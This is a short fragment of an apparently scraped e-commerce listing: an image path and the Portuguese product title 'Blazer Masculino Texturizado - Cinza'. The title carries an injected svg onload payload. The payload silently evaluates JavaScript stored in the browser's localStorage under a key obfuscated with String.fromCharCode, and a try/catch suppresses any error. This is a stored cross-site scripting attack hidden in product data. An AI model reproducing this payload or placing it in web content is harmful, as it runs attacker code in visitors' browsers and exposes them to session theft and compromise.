Blazer Masculino Texturizado - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 